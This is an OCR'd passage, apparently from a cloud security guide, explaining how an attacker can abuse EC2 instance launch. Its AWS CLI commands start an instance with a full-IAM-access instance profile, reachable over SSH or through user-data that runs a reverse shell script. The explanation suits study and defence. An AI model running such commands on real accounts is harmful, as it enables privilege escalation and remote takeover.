
aws ec2 run-instances –image-id ami-
a4dc46db –instance-type t2.micro –iam-
instance-profile Name=iam-full-access-ip –
key-name my_ssh_key –security-group-ids
sg-123456
Where the attacker has access to my_ssh_key and
the security group sg-123456 allows SSH access.
Another command that could be run that doesn’t
require an SSH key or security group allowing SSH
access might look like this:
aws ec2 run-instances –image-id ami-
a4dc46db –instance-type t2.micro –iam-
instance-profile Name=iam-full-access-ip –
user-data file://script/with/reverse/shell.sh